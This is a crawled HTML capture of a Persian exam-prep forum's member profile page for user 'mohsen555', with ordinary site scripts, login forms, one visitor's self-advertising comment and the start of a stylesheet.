

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://manesht.ir/forum/member.php?action=profile&uid=15116
body_size: 10818
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xml:lang="fa" lang="fa" dir="rtl" xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>تالار گفتمان مانشت - پروفایل کاربری mohsen555</title>
<link rel="alternate" type="application/rss+xml" title="آخرین موضوع‌ها (RSS 2.0)" href="/forum/syndication.php"/>
<link rel="alternate" type="application/atom+xml" title="آخرین موضوع‌ها (Atom 1.0)" href="/forum/syndication.php?type=atom1.0"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta http-equiv="Content-Script-Type" content="text/javascript"/>
<meta name="keywords" content="کنکور ارشد,مهندسی کامپیوتر,فناوری اطلاعات,کنکوری دکتری,مرجع کامپیوتر,مانشت,کارشناسی ارشد,کنکور دکتری,پرسش و پاسخ درسی,محمد تنهایی,دانشگاه صنعتی شریف,دانشگاه تهران"/>
<meta name="author" content="Mohammad Tanhaei,محمد تنهایی">
<meta name="robots" content="INDEX,FOLLOW">
<meta name="description" content="مانشت - مرجع مهندسی کامپیوتر و فناوری اطلاعات و علوم کامپیوتر - کنکور ارشد و دکتری">
<link type="text/css" rel="stylesheet" href="/A.forum,,_css,,_main.mini.css+newassets,,_css,,_bootstrap-rtl.css,Mcc.3ROGZzq0-B.css.pagespeed.cf.M0_d8xXGoJ.css"/>
<link href="/newassets/css/A.style-rtl.css.pagespeed.cf.KmnEDKvxab.css" rel="stylesheet" type="text/css" media="all"/>
<link href="/newassets/css/skins/colors/A.blue-rtl.css.pagespeed.cf.0osuVNUG37.css" rel="stylesheet" type="text/css" media="all" name="colors"/>
<link href="/newassets/css/layout/A.boxed.css.pagespeed.cf.1D6VUpXtK7.css" rel="stylesheet" type="text/css" media="all" name="layout"/>
<link href="/A.newassets,,_css,,_skins,,_white-rtl.css+iransans,,_fontiran.css,Mcc.78nttvkiYV.css.pagespeed.cf.rnazbeUjsi.css" rel="stylesheet" type="text/css" media="all"/>
<!--[if lt IE 9]>
 <script src="/newassets/js/html5.js"></script>
<![endif]-->
<link type="text/css" rel="stylesheet" href="/forum/css/A.main2.mini.css+manesht5.css,Mcc.0sIJUVyU7p.css.pagespeed.cf.YjHULJYndb.css"/>
<style>.slimScrollDiv{padding-bottom:10px}.cometchat_chatboxmessage.cometchat_self .cometchat_messagearrow{border-right:11px solid #e3edf7!important}.cometchat_self .cometchat_chatboxmessagecontent{background:#e3edf7}header.style-3 .navigation ul li a{color:#fff;font-weight:bold;font-family:iransansdn;text-shadow:2px 2px #807878}header.style-3 .navigation ul li ul li a{color:#fff!important;text-shadow:0 0 white}</style><link rel="stylesheet" type="text/css" href="/forum/css/A.mathquill.css.pagespeed.cf.UM7bGtgeM8.css"><script type="text/javascript" src="/forum/jscripts/prototype.js.pagespeed.jm.uqH4xBMxmH.js"></script>
<script src="/forum/jscripts/general.min.js+popup_menu.min.js.pagespeed.jc.b7LfWXOY_P.js"></script><script>eval(mod_pagespeed_muv6hc7oZ4);</script>
<script>eval(mod_pagespeed_upxQ5aryQ8);</script>
<script type="text/javascript">var cookieDomain=".manesht.ir";var cookiePath="/";var cookiePrefix="";var deleteevent_confirm="آیا مطمئن هستید که می‌خواهید این رویداد را حذف کنید؟";var removeattach_confirm="آیا مطمئن هستید که می‌خواهید پیوست‌های انتخاب شده را از این ارسال حذف کنید؟";var loading_text='در حال بارگذاری <br />لطفاً صبر کنید...';var saving_changes='در حال ذخیره‌ی تغییرات ...';var use_xmlhttprequest="1";var my_post_key="a05ad9ffc7b4aabaf77ebf494c2381a2";var imagepath="images/manesht";</script>
<link href="android-app://com.quoord.tapatalkpro.activity/tapatalk//forum/?location=index&amp;channel=google-indexing" rel="alternate"/>
<link href="ios-app://307880732/tapatalk//forum/?location=index&amp;channel=google-indexing" rel="alternate"/>
<link href="https://groups.tapatalk-cdn.com/static/manifest/manifest.json" rel="manifest">
<meta name="apple-itunes-app" content="app-id=307880732, affiliate-data=at=10lR7C, app-argument=tapatalk:///forum/?location=index"/>
<link rel="canonical" href="/forum/user-15116.html"/>
</head>
<body><noscript><meta HTTP-EQUIV="refresh" content="0;url='https://manesht.ir/forum/member.php?action=profile&amp;uid=15116&amp;PageSpeed=noscript'" /><style><!--table,div,span,font,p{display:none} --></style><div style="display:block">Please click <a href="https://manesht.ir/forum/member.php?action=profile&amp;uid=15116&amp;PageSpeed=noscript">here</a> if you are not redirected within a few seconds.</div></noscript>
<body class="wood1">
<div id="wrap" class="boxed">
<header class="style-3">
<div class="top-bar main-header" id="maincont" style="padding:0;background-image:url(/headers/xkabir.jpg.pagespeed.ic.FNBtvLc_Hs.webp);background-position:0 0;height:120px;background-size:cover;border-radius:5px 5px 0 0">
<div class="container clearfix" style="    
    margin: 0px;
     background: linear-gradient(to right, #00000054, #9e9e9e3d,#ffffff00);
    width: 100%;
   height: 120px;border-radius:5px 5px 0 0;">
<div style="height:120px;position:absolute;width:100%;background-image:url(/xnew-logo.png.pagespeed.ic.uMfiVeP3uu.webp);background-repeat:no-repeat;background-size:150px;background-position:100% 1px;border-radius:5px 5px 0 0"></div>
<a href="#" class="down-button"><i class="icon-angle-down"></i></a>
<div class="five columns">
<img src="[data-uri]" class="logo" style="margin-top: 4px;margin-right: 22px;margin-bottom:0px; height: 0px;"/>
</div>
<div class="eleven columns">
<nav id="menu" class="navigation" role="navigation">
<a href="#">Show navigation</a>
<ul id="nav" style="float:left;"><li><a href="https://manesht.ir">خانه</a></li><li class="active"><a href="https://manesht.ir/forum">انجمن</a><ul class="sub-menu"><li class="active"><a href="https://manesht.ir/forum/">صفحه اول</a></li><li class=""><a href="https://manesht.ir/forum/search.php?lang=fa">جستجوی انجمن</a></li></ul></li><li><a href="/news?lang=fa">خبری</a><ul class="sub-menu"><li class=""><a href="/news?lang=fa">آخرین خبرها</a></li></ul></li><li><a href="/course?lang=fa">قفسه</a><ul class="sub-menu"><li class=""><a href="/course?lang=fa">دروس و منابع</a></li><li class=""><a href="/course/questions?lang=fa">سوال و جواب</a></li></ul></li><li><a href="/page/view/id/3?lang=fa">درباره</a><ul class="sub-menu"><li class=""><a href="/testimonials?lang=fa">کاربران چه می‌گویند؟</a></li><li class=""><a href="https://manesht.ir/forum/showteam.php?lang=fa">تیم مانشت</a></li><li class=""><a href="/timeline?lang=fa">گاه‌شمار</a></li><li class=""><a href="/forum/memberlist.php?lang=fa">اعضای سایت</a></li></ul></li><li><a href="/site/contact?lang=fa">ارتباط با ما</a></li></ul></nav>
</div>
</div>
</div>
</header>
<div id="main-stick" class="services style-1 home down-header" style="padding:20px 20px;background-image:url(/xnew-logo.png.pagespeed.ic.uMfiVeP3uu.webp);background-repeat:no-repeat;background-size:150px;background-position:100% -123px;padding-right:160px;min-height:58px">
<div class="container clearfix" style="direction: rtl;font-size: 12px;width: 100%;">
<script type="text/javascript">lang.username="نام کاربری";lang.password="گذرواژه‌";lang.login="ورود";lang.lost_password=" &mdash; <a href=\"/forum/member.php?action=lostpw\">گذرواژه‌تان را فراموش کرده‌اید؟<\/a>";lang.register_url=" &mdash; <a href=\"/forum/member.php?action=register\">ثبت نام<\/a>";</script>
<span style="float: left;margin-top: -10px;"><strong>زمان کنونی: </strong> ۳۰ آذر ۱۴۰۴, ۰۴:۵۲ ق.ظ </span>
<span id="quick_login">مهمان گرامی به انجمن مانشت خوش آمدید. برای استفاده از تمامی امکانات انجمن می‌توانید عضو شوید.<br>گزینه‌های شما (<a href="#" id="login">ورود</a> &mdash; <a href="/forum/member.php?action=register">ثبت نام</a>)</span>
<div class="links" style="margin-top:10px;">
<a href="/forum/search.php?action=getdaily">ارسال‌های امروز</a> |
<a href="/forum/search.php?action=questions">سوالات بی‌پاسخ</a> |
<a href="/forum/search.php?action=incomplete">پاسخ ناقص</a> |
<a href="/forum/search.php?action=complete">پاسخ کامل</a>
</div>
</div>
</div>
<div class="eleven columns bottom-3">
<ul style="margin-bottom: 0px;padding-bottom:0px;border-radius: 0;border-left: 0;border-right: 0;" class="breadcrumbs">
<li><a class="bottom-1" href="/forum/index.php"><i class="icon-home"></i></a></li>
<li><a class="bottom-1" href="/forum/index.php"><div><span style="font-size: 13px;">تالار گفتمان مانشت</span></div></a> <i class="icon-angle-left"></i></li>
<li class="bottom-1">پروفایل کاربری mohsen555</li>
</ul>
<div class="services style-1 home" style="padding-top: 20px;padding-bottom: 20px;">
<div class="clearfix">
<br/>
<div class="box2">
<table width="100%" cellspacing="0" cellpadding="0" border="0"><tr><td width="75%">
<span class="largetext"><strong>mohsen555</strong></span><br/>
<span class="smalltext">
(در دامنه مانشت)<br/>
<img src="[data-uri]" alt="در دامنه مانشت" title="در دامنه مانشت"/><br/>
<img src="[data-uri]" border="0" alt="*"/><br/>
<br/>
<strong>تاریخ ثبت نام: </strong> ۱۴ دى ۱۳۹۰<br/>
<strong>تاریخ تولد: </strong> مخفی <br/>
<strong>زمان محلی: </strong> ۲۱ December 2025 , 04:52 AM<br/>
<strong>وضعیت: </strong>
<span class="offline" style="font-weight: bold;">آفلاین</span>
</span>
</td><td width="25%" align="right" valign="middle">
<div style="text-align:center"><table style="margin: auto;">
<tbody>
<tr>
<td class="tu_stat"><strong class="reputation_positive">۰</strong></td>
<td>
<td>
<div class="tpr_thumb tu_ru"/>
</td>
<td>
<div class="tpr_thumb td_rd"/>
</td>
<td class="td_stat"><strong class="reputation_negative">۰</strong></td>
</tr></br></tbody>
</table></div></div></div>
</td></tr></table>
</div>
<div id="statcontain" style="width: 940px; height: 110px; font-family: Tahoma !important; direction: ltr !important;"></div>
<br/>
<table width="100%" cellspacing="0" cellpadding="0" border="0" align="center">
<tr>
<td width="50%" valign="top">
<table border="0" cellspacing="1" cellpadding="4" class="tborder">
<tr>
<td colspan="2" class="thead"><strong>اطلاعات انجمن mohsen555</strong></td>
</tr>
<tr>
<td class="trow1"><strong>تاریخ عضویت: </strong></td>
<td class="trow1">۱۴ دى ۱۳۹۰</td>
</tr>
<tr>
<td class="trow2"><strong>آخرین بازدید: </strong></td>
<td class="trow2">۱۰ آذر ۱۳۹۳ ۰۱:۳۵ ق.ظ</td>
</tr>
<tr>
<td class="trow1"><strong>کل ارسال‌ها: </strong></td>
<td class="trow1">۰ (۰ ارسال در روز | ۰ درصد از کل ارسال‌ها)<br/><span class="smalltext">(<a href="search.php?action=finduserthreads&amp;uid=15116">یافتن تمامی موضوع‌ها</a> &mdash; <a href="search.php?action=finduser&amp;uid=15116">یافتن تمامی ارسال‌ها</a> - <a href="search.php?action=finduser&amp;uid=15116&amp;sortby=thanked"></a>)</span></td>
</tr>
<tr>
<td class="trow2"><strong>مدت زمان آنلاین بودن: </strong></td>
<td class="trow2">۱۷ دقیقه, ۵۳ ثانیه </td>
</tr>
<tr>
<td class="trow2"><strong>اعتبار: </strong></td>
<td class="trow2"><strong class="reputation_neutral">۰</strong> [<a href="reputation.php?uid=15116">جزییات</a>] </td>
</tr>
</table>
<br/>
<table border="0" cellspacing="1" cellpadding="4" class="tborder">
<tr>
<td colspan="2" class="thead"><strong>اطلاعات تماسِ mohsen555</strong></td>
</tr>
<tr>
<td class="trow1"><strong>وب‌ سایت: </strong></td>
<td class="trow1"></td>
</tr>
<tr>
<td class="trow2"><strong>ایمیل: </strong></td>
<td class="trow2"><a href="member.php?action=emailuser&amp;uid=15116">ارسال یک ایمیل به mohsen555.</a></td>
</tr>
<tr>
<td class="trow2"><strong>پیام خصوصی: </strong></td>
<td class="trow2"><a href="private.php?action=send&amp;uid=15116">ارسال یک پیام خصوصی به mohsen555.</a></td>
</tr>
<tr>
<td class="trow1"><strong>شماره‌ی ICQ: </strong></td>
<td class="trow1"><a href="javascript:;" onclick="MyBB.popupWindow('misc.php?action=imcenter&amp;imtype=icq&amp;uid=15116', 'imcenter', 450, 300);"></a></td>
</tr>
<tr>
<td class="trow2"><strong>شناسه‌ی AIM: </strong></td>
<td class="trow2"><a href="javascript:;" onclick="MyBB.popupWindow('misc.php?action=imcenter&amp;imtype=aim&amp;uid=15116', 'imcenter', 450, 300);"></a></td>
</tr>
<tr>
<td class="trow1"><strong>شناسه‌ی Yahoo: </strong></td>
<td class="trow1"><a href="javascript:;" onclick="MyBB.popupWindow('misc.php?action=imcenter&amp;imtype=yahoo&amp;uid=15116', 'imcenter', 450, 300);"></a></td>
</tr>
<tr>
<td class="trow2"><strong>شناسه‌ی MSN: </strong></td>
<td class="trow2"><a href="javascript:;" onclick="MyBB.popupWindow('misc.php?action=imcenter&amp;imtype=msn&amp;uid=15116', 'imcenter', 450, 300);"></a></td>
</tr>
</table>
</td>
<td><img src="[data-uri]" height="1" width="8" alt=""/></td>
<td width="50%" valign="top">
<table border="0" cellspacing="1" cellpadding="4" class="tborder">
<tr>
<td colspan="2" class="thead"><strong>اطلاعات اضافی درباره‌ی mohsen555</strong></td>
</tr>
<tr>
<td class="trow1" width="40%"><strong>جنسیت:</strong></td>
<td class="trow1" width="60%">آقا</td>
</tr>
<tr>
<td class="trow2" width="40%"><strong>مکان زندگی شما:</strong></td>
<td class="trow2" width="60%">کرمانشاه</td>
</tr>
<tr>
<td class="trow1" width="40%"><strong>رتبه کنکور ارشد؟:</strong></td>
<td class="trow1" width="60%"></td>
</tr>
<tr>
<td class="trow2" width="40%"><strong>دانشگاه کارشناسی:</strong></td>
<td class="trow2" width="60%">آزاد کرمانشاه</td>
</tr>
<tr>
<td class="trow1" width="40%"><strong>وضعیت:</strong></td>
<td class="trow1" width="60%">پشت کنکوری ارشد</td>
</tr>
<tr>
<td class="trow2" width="40%"><strong>دانشگاه کارشناسی ارشد:</strong></td>
<td class="trow2" width="60%"></td>
</tr>
<tr>
<td class="trow1" width="40%"><strong>دانشگاه دکتری:</strong></td>
<td class="trow1" width="60%"></td>
</tr>
<tr>
<td class="trow2" width="40%"><strong>گرایش:</strong></td>
<td class="trow2" width="60%">مهندسی نرم‌افزار</td>
</tr>
<tr>
<td class="trow1" width="40%"><strong>لینک مصاحبه با مانشت:</strong></td>
<td class="trow1" width="60%"></td>
</tr>
</table>
</br>
</td>
</tr>
</table>
<br/>
<table border="0" cellspacing="1" cellpadding="4" class="tborder">
<thead>
<tr>
<td colspan="2" class="thead">
<div>
<strong>نظرهای کاربران</strong>
</div>
</td>
</tr>
</thead>
<tbody style="" id="comments_e">
<tr id="comment-17979">
<td class="trow1" rowspan="2" width="100" style="text-align: center; vertical-align: top;">
<img style="width: 90px;" src="./uploads/avatars/avatar_7392.jpg?dateline=1442309044" alt=" "/>
</td>
<td class="trow1">
<a href="/forum/user-7392.html"><s>yaser.b</s></a> <small style="font-size: 10px;">(26 مهر ۱۳۹۳ در ۱۲:۵۵ ب.ظ)</small><br/>
<span style="font-size: 10px;">
</span>
</td>
</tr>
<tr>
<td class="trow1">
مانشتی عزیز سلام <br/>
<br/>
در صورت احتیاج به مشاوره معرفی منابع و سوال تخصصی در مورد کنکو ر ارشد میتونید مستقیم مطرح <br/>
<br/>
کنید<br/>
<br/>
خوشحال میشم بتونم کمک کنم.<br/>
<br/>
۰۹۱۲۸۴۵۴۰۹۶<br/>
yaser.barjesteh@gmail.com
</td>
</tr>
<tr>
<td colspan="2" style="text-align: left;" class="trow2">
<p>You can't send a comment to this user because your usergroup can't send comments.</p>
</td>
</tr>
</tbody>
</table>
<script type="text/javascript" src="/forum/jscripts/comments.js.pagespeed.jm.EJ53aETzaX.js"></script>
</div></div>
<footer style="margin-top: 0px;">
<div class="footer-down">
<div class="container clearfix">
<div class="eight columns">
<span class="copyright">
مانشت ۴:
©کپی‌رایت سال ۱۳۹۵. همه حقوق برای <a href="https://www.manesht.ir" target="_blank">انجمن مانشت</a> محفوظ می‌باشد. طراحی و توسعه
<a href="https://tanhaei.com/" target="_blank">تنهایی</a></span>
</div>
<div class="eight columns">
<div class="social">
<a href="https://twitter.com/manesht"><i class="social_icon-twitter s-14"></i></a>
<a href="https://www.facebook.com/pages/Manesht/151128378306986"><i class="social_icon-facebook s-18"></i></a>
<a target="_new" href="/forum/misc.php?action=syndication"><i class="social_icon-rss s-18"></i></a>
</div>
</div>
</div>
</div>
</footer>
</div>
<script type="text/javascript" src="/forum/jscripts/jquery.min.js.pagespeed.jm.TiC1blcYSb.js"></script>
<script src="/newassets/js/jquery.validate.js+jquery.easing.1.3.min.js+jquery-ui,_jquery.ui.core.js+jquery-ui,_jquery.ui.widget.js+jquery-ui,_jquery.ui.accordion.js+jquery-cookie.js.pagespeed.jc.XGjUpkPWTS.js"></script><script>eval(mod_pagespeed_MGNY9KNjzE);</script>
<script>eval(mod_pagespeed_iyIs185bE$);</script>
<script>eval(mod_pagespeed_SupbIlnh1h);</script>
<script>eval(mod_pagespeed_eD0pY8Tgrr);</script>
<script>eval(mod_pagespeed_fDVS44TmSR);</script>
<script>eval(mod_pagespeed_KFhPwX_gvR);</script>
<script src="/newassets/js/ddsmoothmenu.js+jquery.flexslider.js+colortip.js+tytabs.js+jquery.ui.totop.js+carousel.js+doubletaptogo.js+fancybox,_jquery.fancybox.js+fancybox,_jquery.fancybox.js+jquery.sticky.js.pagespeed.jc.hIClW0HBHb.js"></script><script>eval(mod_pagespeed_gaU3NZf1Yx);</script>
<script>eval(mod_pagespeed_v6KtiSRDpl);</script>
<script>eval(mod_pagespeed_aaWUKOum3x);</script>
<script>eval(mod_pagespeed_ZdApqOMDV$);</script>
<script>eval(mod_pagespeed_loqdboqHw7);</script>
<script>eval(mod_pagespeed_EpU0AAzCUT);</script>
<script>eval(mod_pagespeed_mp7KTsEwoS);</script>
<script>eval(mod_pagespeed_7FYucWl87h);</script>
<script>eval(mod_pagespeed_7FYucWl87h);</script>
<script>eval(mod_pagespeed_UT2bdbIrUx);</script>
<script src="/newassets,_js,_custom.js+newassets,_js,_jquery.isotope.min.js+newassets,_js,_jquery.textfill.js+forum,_jscripts,_jquery.lightbox_me.min.js+forum,_jscripts,_popup_menu.min.js,qver==1400.pagespeed.jc.ux1hExm2jR.js"></script><script>eval(mod_pagespeed_HLC3cjQGVZ);</script>
<script>eval(mod_pagespeed_VCMwljLdo2);</script>
<script>eval(mod_pagespeed_srLrNy3hXE);</script>
<script>eval(mod_pagespeed_9SM2xWL6s5);</script>
<script>eval(mod_pagespeed_DY1l2MDTc7);</script>
<script type="text/javascript" src="/forum/jscripts/combine.min.js.pagespeed.jm.2Xny76a6Q5.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/mathjax/2.7.7/MathJax.js?config=TeX-AMS_HTML-full"></script>
<script type="text/x-mathjax-config">
  MathJax.Hub.Config({"HTML-CSS": { preferredFont: "TeX", availableFonts: ["STIX","TeX"], linebreaks: { automatic:true }, EqnChunk: (MathJax.Hub.Browser.isMobile ? 10 : 50) },
                                        tex2jax: { inlineMath: [ ["[tex]", "[/tex]"], ["\\\\(","\\\\)"] ], displayMath: [ ["$$","$$"], ["\\[", "\\]"] ], processEscapes: true, ignoreClass: "tex2jax_ignore|dno" },
                                        TeX: {  noUndefined: { attributes: { mathcolor: "red", mathbackground: "#FFEEEE", mathsize: "90%" } }, Macros: { href: "{}" } },
                                        messageStyle: "none"});
</script>
<script src="/forum/jscripts/editor3.js+mathquill.js.pagespeed.jc.vsmvrY1ViW.js"></script><script>eval(mod_pagespeed_3dQrczJG8D);</script>
<script>eval(mod_pagespeed__YL2dyAMQU);</script>
<div id="contentTex" style="display: none;">
<div id="wrapper" style="direction:rtl">
<div id="steps">
<form action='#'>
<fieldset class="step" style="padding-bottom: 0px;">
<legend style="line-height: initial;font-family: Iransans;">افزودن کد TEX</legend>
<span class="mathquill-editor" style="height: 300px;"> </span>
<p style="display: inline-table;margin: auto;width: inherit; text-align: center; " class="submit">
<a class="button color x-small close2" onclick="insertAtCaret('message_new','[tex]'+jQuery('.mathquill-editor').mathquill('latex')+'[/tex]');">افزودن</a>
<a class="button color x-small" target="_new" href="/forum/thread-34254-post-405626.html">آموزش تک نویسی در مانشت</a>
</p>
</fieldset>
</form>
</div>
<div id="navigationR" style="display:none;">
<ul>
<li>
<a href="#">افزودن کد Tex</a>
</li>
</ul>
</div>
</div>
<a id="close_x" class="close2 sprited" style="margin-top: 16px;" href="#">close</a>
</div>
<script type="text/javascript">jQuery.noConflict();jQuery(document).ready(function(){jQuery('#pageinnercont').fadeOut(500);});jQuery('#pageoutercont').hover(function(){jQuery('#pageinnercont').fadeIn(300);});jQuery('#pageoutercont').mouseleave(function(){jQuery('#pageinnercont').fadeOut(300);});</script>
<script type="text/javascript">jQuery.noConflict();jQuery(document).ready(function(){jQuery(".jtextfillpagetitle").textfill({debug:false,maxFontPixels:200});jQuery(".post_buttons img").fadeTo("fast",0.5);jQuery(".post_buttons img").hover(function(){jQuery(this).fadeTo("fast",1.0);},function(){jQuery(this).fadeTo("slow",0.5);});jQuery(".post_buttons2 img").fadeTo("fast",0.2);jQuery(".post_buttons2 img").hover(function(){jQuery(this).fadeTo("fast",1.0);},function(){jQuery(this).fadeTo("slow",0.2);});});</script>
<script type="text/javascript">jQuery.noConflict();jQuery().ready(function(){function launch(){jQuery("#sign_up").lightbox_me({centered:true,onLoad:function(){jQuery("#sign_up").find("input:first").focus()}});}jQuery("#login").click(function(e){jQuery("#sign_up").lightbox_me({centered:true,onLoad:function(){jQuery("#sign_up").find("input:first").focus();}});e.preventDefault();});jQuery("table tr:nth-child(even)").addClass("stripe");});</script>
<script type="text/javascript">jQuery.noConflict();jQuery().ready(function(){function launch(){jQuery("#lost_pass").lightbox_me({centered:true,onLoad:function(){jQuery("#lost_pass").find("input:first").focus()}});}jQuery("#lost").click(function(e){jQuery("#lost_pass").lightbox_me({centered:true,onLoad:function(){jQuery("#lost_pass").find("input:first").focus();}});e.preventDefault();});jQuery("table tr:nth-child(even)").addClass("stripe");});</script>
<script type="text/javascript">jQuery.noConflict();jQuery().ready(function(){function launch(){jQuery("#contentR").lightbox_me({centered:true,onLoad:function(){jQuery("#steps").find("input:first").focus()}});}jQuery("#takmilit").click(function(e){jQuery("#contentR").lightbox_me({centered:true,onLoad:function(){jQuery("#steps").find("input:first").focus();}});e.preventDefault();});jQuery("table tr:nth-child(even)").addClass("stripe");});</script>
<div id="sign_up">
<h3 id="see_id" class="sprited">Can I see some ID?</h3>
<div id="sign_up_form">
<form method="post" action="member.php">
<label><strong>نام کاربری یا ایمیل:</strong> <input name="quick_username" id="quick_login_username" class="sprited"/></label>
<label><strong>رمز ورود:</strong> <input id="quick_login_password" type="password" onpaste="alert('رمز را تایپ بفرمایید.'); return false;" name="quick_password" class="sprited"/></label>
<div id="actions">
<label1 style="direction:ltr; text-align:right; float:right; width:150px;margin-top:4px"><strong>به خاطر سپاری رمز</strong><input name="quick_remember" id="quick_login_remember" type="checkbox" value="yes" checked="checked"/></label1>
<input value="" class="form_button sprited" id="log_in" type="submit" name="submit"/>
<a id="cancel" class="close2 form_button sprited" href="#">Cancel</a>
<input type="hidden" name="action" value="do_login">
<input type="hidden" name="url" value="/forum/index.php">
<input type="hidden" name="quick_login" value="1">
</form>
</div>
</div>
<h3 id="left_out" class="sprited">Feeling left out?</h3>
<br/>
<span class="neveshte2"> نگران نباش، فقط روی <a href="member.php?action=register">این لینک</a> برای ثبت نام کلیک کن.</span>
<span class="neveshte2"> رمزت رو فراموش کردی؟ <a href="#" id="lost">اینجا به یادت میاریم!</a></span>
<a id="close_x" class="close2 sprited" href="#">close</a>
</div>
<div id="lost_pass">
<h3 id="lost_id" class="sprited">رمزت رو فراموش کردی؟</h3>
<div id="sign_up_form">
<form method="post" action="member.php">
<label><strong>ایمیل شما:</strong> <input name="email" class="sprited"/></label>
<div id="actions">
<input value="" class="form_button sprited" id="sendpass" type="submit" name="submit"/>
<a id="cancel" class="close2 form_button sprited" href="#">Cancel</a>
<input type="hidden" value="do_lostpw" name="action">
</form>
</div>
</div>
<h3 id="left_out" class="sprited">Feeling left out?</h3>
<br/>
<span class="neveshte2"> نگران نباش، فقط روی <a href="member.php?action=register">این لینک</a> برای ثبت نام کلیک کن.</span>
<a id="close_x" class="close2 sprited" href="#">close</a>
</div>
<script type="text/javascript">jQuery().ready(function(){var chart=new Highcharts.Chart({chart:{renderTo:'statcontain',type:'bar',backgroundColor:"#DCE7F2",},legend:{rtl:true,},title:{text:''},credits:{enabled:false},xAxis:{categories:['']},yAxis:{title:{text:''}},tooltip:{formatter:function(){return''+this.series.name+': '+Math.round(this.y);}},plotOptions:{series:{stacking:'normal'}},series:[{name:'ارسال',data:[0]},{name:'مقبولیت مثبت',data:[0]},{name:'سپاس',data:[0]},{name:'پاسخ درست',data:[0]},{name:'فعالیت درسی',data:[0]},{name:'حضور در انجمن',data:[0.17883333333333]},{name:'اعتبار',data:[0]},{name:'پاسخ به پیغام خصوصی',data:[0.5]}]});});</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://manesht.ir/A.forum,,_css,,_main.mini.css+newassets,,_css,,_bootstrap-rtl.css,Mcc.3ROGZzq0-B.css.pagespeed.cf.M0_d8xXGoJ.css
body_size: 23457
content:
@font-face{font-family:'BKoodakBold';src:url(newassets/fonts/BKoodakBold.eot?#) format('eot') , url(newassets/fonts/BKoodakBold.woff1) format('woff') , url(newassets/fonts/BKoodakBold.ttf) format('truetype');font-type:bold}html{direction:ltr;line-height:18px}body{background:#fbfbf8 url(forum/images/manesht/xbody-bg.jpg.pagespeed.ic.TmLaatoUUK.webp) repeat center top;line-height:1.4;margin:0;font-family:IRANSans;font-size:12px;margin:0;padding:0;text-align:justify;direction:ltr;line-height:18px}a{margin:0;padding:0;text-align:justify;direction:rtl}a:hover,a:active{color:#f60;text-decoration:underline}#container{background:url(https://www.manesht.ir/resources/long-header.jpg) top center no-repeat;width:100%;background-position:center 0;margin:auto;padding:0;font-family:IRANSans;text-align:right;border-width:0;direction:rtl}#content{width:auto!important;background:#f7f7f7;-moz-border-radius:7px;padding:10px}.menu ul{background:#c8edfe;width:952px;color:#000;text-align:right;padding:4px}.menu ul a:link{color:#5b8ebd;text-decoration:none}.menu ul a:hover,.menu ul a:active{color:#f60;text-decoration:none}#panel{background:url(https://www.manesht.ir/wp-content/themes/albeo/images/xnavbg.gif.pagespeed.ic.dapWJoAQmq.webp) center;height:33px;margin:5px 0 21px;color:#000;padding:2px;font-size:12px;margin-top:3px;-moz-border-radius:7px;font-family:IRANSans;behavior:url(js/PIE.htc)}.thead{background:#3daceb url(forum/images/manesht/xthead_bg.gif.pagespeed.ic.Ia2x_eojFq.webp) top left repeat-x;color:#fff;height:30px;padding-right:14px}.thead a:link{color:#fff;text-decoration:none}.thead a:visited{color:#fff;text-decoration:none}.thead a:hover,.thead a:active{color:#fff;text-decoration:underline}.trow1{background:#fff url(forum/images/manesht/trow.gif.pagespeed.ce.fO34nruQ7z.gif)}.trow_shaded{background:#ffdde0}.trow_selected td{background:#fffbd9}.trow_sep{background:#e5e5e5;color:#000;font-size:12px;font-weight:700}.bottommenu{background:#f9f9f9;color:#000;border:1px solid 